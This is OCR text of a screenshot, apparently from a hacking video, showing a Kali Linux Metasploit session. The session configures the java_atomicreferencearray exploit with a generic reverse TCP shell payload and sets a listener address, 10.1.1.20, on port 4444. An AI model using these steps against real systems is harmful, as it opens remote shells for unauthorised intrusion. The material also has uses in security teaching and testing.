 Applications Places Sat Aug 24, 1:30 AM root
Computer
hacking
BINARY HACKERS
Terminal
File Edit View Search Terminal Help
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH / no The URI to use for this exploit (defau
lt is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
KALI LINUX
The quieter you become, the more you are able to hear
msf exploit(java_atomicreferencearray) > set LHOST 10.1.1.20
LHOST => 10.1.1.20
msf exploit(java_atomicreferencearray) >
root@kali: ~ Terminal